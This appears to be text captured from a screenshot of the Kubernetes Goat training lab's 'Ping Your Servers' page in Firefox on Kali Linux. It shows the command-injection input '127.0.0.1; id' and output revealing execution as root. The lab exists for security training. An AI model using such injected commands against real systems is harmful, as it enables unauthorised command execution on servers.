 Ping Your Servers - Mozi... kali@kali: ~/Desktop/ku... 05:07 PM
Ping Your Servers - Mozilla Firefox
Kubernetes Goat Build Code 127.0.0.1:1230/.git/config Ping Your Servers
127.0.0.1:1231
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Ping Your Servers
Enter your server address:
127.0.0.1; id
Submit
Response Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.067 ms 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.033 ms
--- 127.0.0.1 ping statistics --- 2 packets transmitted, 2 received, 0% packet loss, time 26ms rtt min/avg/max/mdev = 0.033/0.050/0.067/0.017 ms uid=0(root) gid=0(root)
groups=0(root)
© Ping Your Servers - Madhu Akula